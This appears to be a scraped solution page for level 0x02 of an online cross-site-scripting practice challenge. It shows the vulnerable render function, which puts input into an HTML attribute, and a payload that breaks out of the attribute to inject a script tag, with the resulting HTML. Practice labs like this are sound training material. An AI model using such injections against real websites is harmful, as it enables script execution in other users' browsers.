 alert(1)
xss.haozi.me/#/0x02
2
0x00
0x01
0x02
0x03
0x04
0x05
0x06
0x07
0x08
0x09
0x0A
0x0B
input code length: 29
1 "><script>alert(/1/)</script>
html
<input type="name" value=""><script>alert(/1/)</script>">
server code
1 function render (input) {
2 return '<input type="name" value="' + input + '">'
3 }